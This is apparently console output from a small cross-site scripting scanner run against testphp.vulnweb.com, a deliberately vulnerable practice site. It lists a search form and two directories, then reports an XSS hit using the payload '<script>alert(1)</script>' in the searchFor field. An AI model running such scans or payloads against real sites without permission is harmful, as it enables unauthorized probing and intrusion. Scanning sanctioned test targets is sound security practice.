 [+] Scanning http://testphp.vulnweb.com/
[+] Found 1 form(s) in the main page...
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
('\n'
"{'action': 'search.php?test=query', 'method': 'post', 'inputs': [{'type': "
"'text', 'name': 'searchFor'}, {'type': 'submit', 'name': 'goButton'}]}")
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[i] Searching for directories...
[+] Found 2 directories:
>> /Mod_Rewrite_Shop/
>> /hpp/
[i] Searching for links...
[+] Found 0 links...
[i] Testing the main page...
[!!] GOOD NEWS BOI! XSS FOUND ON http://testphp.vulnweb.com/
[*]: Here you go, form details:
{'action': 'search.php?test=query',
'inputs': [{'name': 'searchFor',
'type': 'text',
'value': '<script>alert(1)</script>'},
{'name': 'goButton', 'type': 'submit'}],
'method': 'post'}
[??] Do you want to test directories? (y/n): n
[^] Glad to help, bye!!